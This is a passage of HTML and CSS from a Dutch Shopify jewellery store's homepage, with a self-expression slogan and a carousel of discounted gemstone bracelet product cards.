    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--27615439061333__image_with_text_ybFmwR.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div
  id="image-with-text-template--27615439061333__image_with_text_ybFmwR"
  class="section-color-scheme-template--27615439061333__image_with_text_ybFmwR color-background-1 gradient content-for-grouping animate-section animate--hidden always-display"
>
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners different-colors section-template--27615439061333__image_with_text_ybFmwR-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--27615439061333__image_with_text_ybFmwR color-background-2 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//jouw-juweeltjes.nl/cdn/shop/files/182.png?v=1708355703&amp;width=1500" alt="" srcset="//jouw-juweeltjes.nl/cdn/shop/files/182.png?v=1708355703&amp;width=165 165w, //jouw-juweeltjes.nl/cdn/shop/files/182.png?v=1708355703&amp;width=360 360w, //jouw-juweeltjes.nl/cdn/shop/files/182.png?v=1708355703&amp;width=535 535w, //jouw-juweeltjes.nl/cdn/shop/files/182.png?v=1708355703&amp;width=750 750w, //jouw-juweeltjes.nl/cdn/shop/files/182.png?v=1708355703&amp;width=1070 1070w, //jouw-juweeltjes.nl/cdn/shop/files/182.png?v=1708355703&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--27615439061333__image_with_text_ybFmwR"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-2 color-scheme-template--27615439061333__image_with_text_ybFmwR content-container block-margins"
        >
          


<h2
  class="
    heading heading-AYTNyZmlQeDlVNS9aL__heading_dK3qEh
    h2
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    
    
      --hightlight-1--color:#6d388b;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
  "
  role="region"
  aria-label="Sieraden voor zelfexpressie"
  
>
  
  
  Sieraden voor zelfexpressie
  

  
</h2>



<style>
  
  .rich-text-block-AajN5NUpBNDNMbGtQQ__text_UYJr7P p {
    font-size: 1.4rem;
  }
</style>
<div
  class="rich-text-block rich-text-block-AajN5NUpBNDNMbGtQQ__text_UYJr7P rte"
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <p><em>"Je bent wat je aantrekt"</em><br/><br/>Onze juweeltjes dienen als een <strong>sierlijke reminder </strong>dat jij bepaalt welke energie jij met je meedraagt.<br/><br/>Draag dit prachtige juweeltje voor <strong>dagelijks plezier </strong>en <strong>positieve vibes</strong>.</p>
</div>



        </div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--27615439061333__featured_collection_KFp7N3" class="shopify-section section"><link rel="stylesheet" href="//jouw-juweeltjes.nl/cdn/shop/t/17/assets/template-collection.css?v=131127499998367489021766753478" media="print" onload="this.media='all'"><noscript><link href="//jouw-juweeltjes.nl/cdn/shop/t/17/assets/template-collection.css?v=131127499998367489021766753478" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--27615439061333__featured_collection_KFp7N3-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  .collection-template--27615439061333__featured_collection_KFp7N3 .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--27615439061333__featured_collection_KFp7N3-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .collection-template--27615439061333__featured_collection_KFp7N3 .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--27615439061333__featured_collection_KFp7N3.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--27615439061333__featured_collection_KFp7N3 color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--27615439061333__featured_collection_KFp7N3 section-template--27615439061333__featured_collection_KFp7N3-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width">




<h2
  class="
    title
    heading heading-template--27615439061333__featured_collection_KFp7N3 center
    
    h2  
    
    
    
    
      title-with-highlight-1--underline
    
    
    
    
    
    
    
    
      title-with-highlight-2--handwritten-underline
    
  "
  style="
    
    
    
    
    
      --hightlight-1--underline-color:#e8dfe1;
      --highlight-1--underline-color-position:100%;
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
      --highlight-2--handwritten-underline-color: #e8dfe1;
      
      --highlight-2--handwritten-underline-stroke-width: 10.5;
      --highlight-2--handwritten-underline-stroke-position: 85%;
    
    
  "
  role="region"
  aria-label="Aanbevolen &lt;em&gt;voor jou&lt;/em&gt;"
  
>
  
  
  Aanbevolen 
  
    
    <em class="line-3">
      voor jou
      
          <svg
  class="icon icon-squiggle-underline-2"
  viewBox="-320 -70.8161 640.4 59.82"
  stroke="currentColor"
  fill="none"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  preserveAspectRatio="none"
>
  <path stroke-linecap="round" stroke-width="5" pathLength="1" d="M-300,-56 C-50,-72 298,-65 300,-59 C332,-53 -239,-36 -255,-27 C-271,-18 -88,-24 91,-20"></path>
</svg>

      
    </em>
    
  

  
</h2>

</div>

    <div class="featured-collection-wrapper page-width mobile-full-page">
      <div
        class="product-grid contains-card contains-card--product grid--stretch"
        style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:16px;--gap-mobile:1.5rem;--right-padding-desktop:20px;--left-padding-desktop:20px;--side-padding-mobile:24px;"
      >
        
          <splide-component
            class="splide"
            data-type="slide"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="4"
            data-per-move-desktop="1"
            data-gap-desktop="-14"
            data-side-padding-desktop="20"
            data-padding-calc-desktop="true"
            data-slides-mobile="2"
            data-gap-mobile="15"
            
              data-side-padding-mobile="24"
            
            
          >
        
        <div
          class="splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-hidden splide--desktop-arrows-outside splide--mobile-arrows-hidden splide--transparent-arrows splide--precalc-width-desktop splide--precalc-padding-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//jouw-juweeltjes.nl/cdn/shop/files/d827d9e8-e10b-4936-b96e-6d3bb56338b5.webp?v=1768391752&width=165 165w,//jouw-juweeltjes.nl/cdn/shop/files/d827d9e8-e10b-4936-b96e-6d3bb56338b5.webp?v=1768391752&width=360 360w,//jouw-juweeltjes.nl/cdn/shop/files/d827d9e8-e10b-4936-b96e-6d3bb56338b5.webp?v=1768391752&width=533 533w,//jouw-juweeltjes.nl/cdn/shop/files/d827d9e8-e10b-4936-b96e-6d3bb56338b5.webp?v=1768391752&width=720 720w,//jouw-juweeltjes.nl/cdn/shop/files/d827d9e8-e10b-4936-b96e-6d3bb56338b5.webp?v=1768391752&width=940 940w,//jouw-juweeltjes.nl/cdn/shop/files/d827d9e8-e10b-4936-b96e-6d3bb56338b5.webp?v=1768391752 1024w
                "
                src="//jouw-juweeltjes.nl/cdn/shop/files/d827d9e8-e10b-4936-b96e-6d3bb56338b5.webp?v=1768391752&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Black Beauty Onyx Bracelet"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id="quick-add-template--27615439061333__featured_collection_KFp7N38910212366677-image"
              >
              
<img
                  srcset="//jouw-juweeltjes.nl/cdn/shop/files/3347cafa-63de-466c-975b-c467b5cd5e39.webp?v=1768391752&width=165 165w,//jouw-juweeltjes.nl/cdn/shop/files/3347cafa-63de-466c-975b-c467b5cd5e39.webp?v=1768391752&width=360 360w,//jouw-juweeltjes.nl/cdn/shop/files/3347cafa-63de-466c-975b-c467b5cd5e39.webp?v=1768391752&width=533 533w,//jouw-juweeltjes.nl/cdn/shop/files/3347cafa-63de-466c-975b-c467b5cd5e39.webp?v=1768391752&width=720 720w,//jouw-juweeltjes.nl/cdn/shop/files/3347cafa-63de-466c-975b-c467b5cd5e39.webp?v=1768391752&width=940 940w,//jouw-juweeltjes.nl/cdn/shop/files/3347cafa-63de-466c-975b-c467b5cd5e39.webp?v=1768391752 1024w
                  "
                  src="//jouw-juweeltjes.nl/cdn/shop/files/3347cafa-63de-466c-975b-c467b5cd5e39.webp?v=1768391752&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/black-beauty-onyx-bracelet"
                  id="StandardCardNoMediaLink-template--27615439061333__featured_collection_KFp7N3-8910212366677"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--27615439061333__featured_collection_KFp7N3-8910212366677 NoMediaStandardBadge-template--27615439061333__featured_collection_KFp7N3-8910212366677"
                >
                  Black Beauty Onyx Bracelet
                </a>
              
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--27615439061333__featured_collection_KFp7N3-8910212366677"
                    class="badge badge--bottom-left color-background-2"
                  >
                    <span class="nowrap">Bestseller</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27615439061333__featured_collection_KFp7N3-8910212366677"
            
          >
            
              <a
                href="/products/black-beauty-onyx-bracelet"
                id="CardLink-template--27615439061333__featured_collection_KFp7N3-8910212366677"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--27615439061333__featured_collection_KFp7N3-8910212366677 Badge-template--27615439061333__featured_collection_KFp7N3-8910212366677"
              >
                Black Beauty Onyx Bracelet
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--27615439061333__featured_collection_KFp7N3
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        <span class=transcy-money>€34,95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=transcy-money>€34,95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=transcy-money>€69,95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--27615439061333__featured_collection_KFp7N3-8910212366677"
              class="badge badge--bottom-left color-background-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//jouw-juweeltjes.nl/cdn/shop/files/08d83b8a-81ef-4fda-a4fb-24860c33c7c0.webp?v=1768419920&width=165 165w,//jouw-juweeltjes.nl/cdn/shop/files/08d83b8a-81ef-4fda-a4fb-24860c33c7c0.webp?v=1768419920&width=360 360w,//jouw-juweeltjes.nl/cdn/shop/files/08d83b8a-81ef-4fda-a4fb-24860c33c7c0.webp?v=1768419920&width=533 533w,//jouw-juweeltjes.nl/cdn/shop/files/08d83b8a-81ef-4fda-a4fb-24860c33c7c0.webp?v=1768419920&width=720 720w,//jouw-juweeltjes.nl/cdn/shop/files/08d83b8a-81ef-4fda-a4fb-24860c33c7c0.webp?v=1768419920 921w
                "
                src="//jouw-juweeltjes.nl/cdn/shop/files/08d83b8a-81ef-4fda-a4fb-24860c33c7c0.webp?v=1768419920&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Healing Heart of Rhodochrosite"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="921"
                height="921"
                id="quick-add-template--27615439061333__featured_collection_KFp7N38910208074069-image"
              >
              
<img
                  srcset="//jouw-juweeltjes.nl/cdn/shop/files/68737666-6cd1-4753-9bb2-7d6b08dfa22c.webp?v=1768419920&width=165 165w,//jouw-juweeltjes.nl/cdn/shop/files/68737666-6cd1-4753-9bb2-7d6b08dfa22c.webp?v=1768419920&width=360 360w,//jouw-juweeltjes.nl/cdn/shop/files/68737666-6cd1-4753-9bb2-7d6b08dfa22c.webp?v=1768419920&width=533 533w,//jouw-juweeltjes.nl/cdn/shop/files/68737666-6cd1-4753-9bb2-7d6b08dfa22c.webp?v=1768419920&width=720 720w,//jouw-juweeltjes.nl/cdn/shop/files/68737666-6cd1-4753-9bb2-7d6b08dfa22c.webp?v=1768419920 886w
                  "
                  src="//jouw-juweeltjes.nl/cdn/shop/files/68737666-6cd1-4753-9bb2-7d6b08dfa22c.webp?v=1768419920&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="886"
                  height="886"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/healing-heart-of-rhodochrosite"
                  id="StandardCardNoMediaLink-template--27615439061333__featured_collection_KFp7N3-8910208074069"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--27615439061333__featured_collection_KFp7N3-8910208074069 NoMediaStandardBadge-template--27615439061333__featured_collection_KFp7N3-8910208074069"
                >
                  Healing Heart of Rhodochrosite
                </a>
              
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27615439061333__featured_collection_KFp7N3-8910208074069"
            
          >
            
              <a
                href="/products/healing-heart-of-rhodochrosite"
                id="CardLink-template--27615439061333__featured_collection_KFp7N3-8910208074069"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--27615439061333__featured_collection_KFp7N3-8910208074069 Badge-template--27615439061333__featured_collection_KFp7N3-8910208074069"
              >
                Healing Heart of Rhodochrosite
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--27615439061333__featured_collection_KFp7N3
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        <span class=transcy-money>€34,95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=transcy-money>€34,95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=transcy-money>€69,95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--27615439061333__featured_collection_KFp7N3-8910208074069"
              class="badge badge--bottom-left color-background-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//jouw-juweeltjes.nl/cdn/shop/files/1cfdd480-940c-42ed-9f5a-323602c39a42.webp?v=1768477300&width=165 165w,//jouw-juweeltjes.nl/cdn/shop/files/1cfdd480-940c-42ed-9f5a-323602c39a42.webp?v=1768477300&width=360 360w,//jouw-juweeltjes.nl/cdn/shop/files/1cfdd480-940c-42ed-9f5a-323602c39a42.webp?v=1768477300&width=533 533w,//jouw-juweeltjes.nl/cdn/shop/files/1cfdd480-940c-42ed-9f5a-323602c39a42.webp?v=1768477300&width=720 720w,//jouw-juweeltjes.nl/cdn/shop/files/1cfdd480-940c-42ed-9f5a-323602c39a42.webp?v=1768477300&width=940 940w,//jouw-juweeltjes.nl/cdn/shop/files/1cfdd480-940c-42ed-9f5a-323602c39a42.webp?v=1768477300 942w
                "
                src="//jouw-juweeltjes.nl/cdn/shop/files/1cfdd480-940c-42ed-9f5a-323602c39a42.webp?v=1768477300&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Rhodonite Positivity Bracelet"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="942"
                height="942"
                id="quick-add-template--27615439061333__featured_collection_KFp7N38910211973461-image"
              >
              
<img
                  srcset="//jouw-juweeltjes.nl/cdn/shop/files/11c5732e-f4e3-4e35-9344-88a40e359c92.webp?v=1768420477&width=165 165w,//jouw-juweeltjes.nl/cdn/shop/files/11c5732e-f4e3-4e35-9344-88a40e359c92.webp?v=1768420477&width=360 360w,//jouw-juweeltjes.nl/cdn/shop/files/11c5732e-f4e3-4e35-9344-88a40e359c92.webp?v=1768420477&width=533 533w,//jouw-juweeltjes.nl/cdn/shop/files/11c5732e-f4e3-4e35-9344-88a40e359c92.webp?v=1768420477&width=720 720w,//jouw-juweeltjes.nl/cdn/shop/files/11c5732e-f4e3-4e35-9344-88a40e359c92.webp?v=1768420477 935w
                  "
                  src="//jouw-juweeltjes.nl/cdn/shop/files/11c5732e-f4e3-4e35-9344-88a40e359c92.webp?v=1768420477&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="935"
                  height="935"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/rhodonite-positivity-bracelet"
                  id="StandardCardNoMediaLink-template--27615439061333__featured_collection_KFp7N3-8910211973461"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--27615439061333__featured_collection_KFp7N3-8910211973461 NoMediaStandardBadge-template--27615439061333__featured_collection_KFp7N3-8910211973461"
                >
                  Rhodonite Positivity Bracelet
                </a>
              
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--27615439061333__featured_collection_KFp7N3-8910211973461"
                    class="badge badge--bottom-left color-background-2"
                  >
                    <span class="nowrap">Bestseller</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27615439061333__featured_collection_KFp7N3-8910211973461"
            
          >
            
              <a
                href="/products/rhodonite-positivity-bracelet"
                id="CardLink-template--27615439061333__featured_collection_KFp7N3-8910211973461"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--27615439061333__featured_collection_KFp7N3-8910211973461 Badge-template--27615439061333__featured_collection_KFp7N3-8910211973461"
              >
                Rhodonite Positivity Bracelet
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--27615439061333__featured_collection_KFp7N3
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        <span class=transcy-money>€34,95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=transcy-money>€34,95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=transcy-money>€69,95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--27615439061333__featured_collection_KFp7N3-8910211973461"
              class="badge badge--bottom-left color-background-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//jouw-juweeltjes.nl/cdn/shop/files/9bbbe95c-cb41-415c-8f7b-6c951ec241de.webp?v=1768415110&width=165 165w,//jouw-juweeltjes.nl/cdn/shop/files/9bbbe95c-cb41-415c-8f7b-6c951ec241de.webp?v=1768415110&width=360 360w,//jouw-juweeltjes.nl/cdn/shop/files/9bbbe95c-cb41-415c-8f7b-6c951ec241de.webp?v=1768415110&width=533 533w,//jouw-juweeltjes.nl/cdn/shop/files/9bbbe95c-cb41-415c-8f7b-6c951ec241de.webp?v=1768415110&width=720 720w,//jouw-juweeltjes.nl/cdn/shop/files/9bbbe95c-cb41-415c-8f7b-6c951ec241de.webp?v=1768415110&width=940 940w,//jouw-juweeltjes.nl/cdn/shop/files/9bbbe95c-cb41-415c-8f7b-6c951ec241de.webp?v=1768415110 1024w
                "
                src="//jouw-juweeltjes.nl/cdn/shop/files/9bbbe95c-cb41-415c-8f7b-6c951ec241de.webp?v=1768415110&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Expressive Turquoise Bracelet"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id="quick-add-template--27615439061333__featured_collection_KFp7N38910211613013-image"
              >
              
<img
                  srcset="//jouw-juweeltjes.nl/cdn/shop/files/659035bd-facd-4213-bc75-94dccc5c8337.webp?v=1768415110&width=165 165w,//jouw-juweeltjes.nl/cdn/shop/files/659035bd-facd-4213-bc75-94dccc5c8337.webp?v=1768415110&width=360 360w,//jouw-juweeltjes.nl/cdn/shop/files/659035bd-facd-4213-bc75-94dccc5c8337.webp?v=1768415110&width=533 533w,//jouw-juweeltjes.nl/cdn/shop/files/659035bd-facd-4213-bc75-94dccc5c8337.webp?v=1768415110&width=720 720w,//jouw-juweeltjes.nl/cdn/shop/files/659035bd-facd-4213-bc75-94dccc5c8337.webp?v=1768415110&width=940 940w,//jouw-juweeltjes.nl/cdn/shop/files/659035bd-facd-4213-bc75-94dccc5c8337.webp?v=1768415110 1024w
                  "
                  src="//jouw-juweeltjes.nl/cdn/shop/files/659035bd-facd-4213-bc75-94dccc5c8337.webp?v=1768415110&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/products/expressive-turquoise-bracelet"
                  id="StandardCardNoMediaLink-template--27615439061333__featured_collection_KFp7N3-8910211613013"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--27615439061333__featured_collection_KFp7N3-8910211613013 NoMediaStandardBadge-template--27615439061333__featured_collection_KFp7N3-8910211613013"
                >
                  Expressive Turquoise Bracelet
                </a>
              
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                
                
                  <span
                    id="NoMediaStandardBadge-template--27615439061333__featured_collection_KFp7N3-8910211613013"
                    class="badge badge--bottom-left color-background-2"
                  >
                    <span class="nowrap">Bestseller</span>
                  </span>
                
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27615439061333__featured_collection_KFp7N3-8910211613013"
            
          >
            
              <a
                href="/products/expressive-turquoise-bracelet"
                id="CardLink-template--27615439061333__featured_collection_KFp7N3-8910211613013"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--27615439061333__featured_collection_KFp7N3-8910211613013 Badge-template--27615439061333__featured_collection_KFp7N3-8910211613013"
              >
                Expressive Turquoise Bracelet
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--27615439061333__featured_collection_KFp7N3
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular">
        <span class=transcy-money>€34,95</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=transcy-money>€34,95</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=transcy-money>€69,95</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--27615439061333__featured_collection_KFp7N3-8910211613013"
              class="badge badge--bottom-left color-background-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:5;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
